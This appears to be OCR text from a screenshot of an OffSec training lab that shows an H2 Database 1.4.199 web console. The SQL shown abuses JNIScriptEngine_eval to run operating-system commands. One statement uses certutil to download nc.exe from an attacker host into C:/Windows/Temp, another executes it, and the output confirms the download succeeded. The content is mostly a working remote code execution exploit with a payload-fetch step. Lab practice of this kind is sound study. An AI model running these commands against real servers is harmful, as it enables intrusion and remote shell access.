 OffSec | Labs | Practice
H2 Console
H2 Database 1.4.199 - JNI
Not secure
192.168.152.66:8082/login.do?jsessionid=8fa24fae0dad62fb6ef0eed8e0b76c4d
Auto commit
Max rows:
1000
Auto complete
Off
Auto select
On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run
Run Selected
Auto complete
Clear
SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:/Windows/Temp/nc.exe ").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.243:80/nc.exe C:/Windows/Temp/nc.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.243:80/nc.exe C:/Windows/Temp/nc.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
(1 row, 828 ms)
OffSec
Applications
Places
Aug 25 3:23 PM
95 %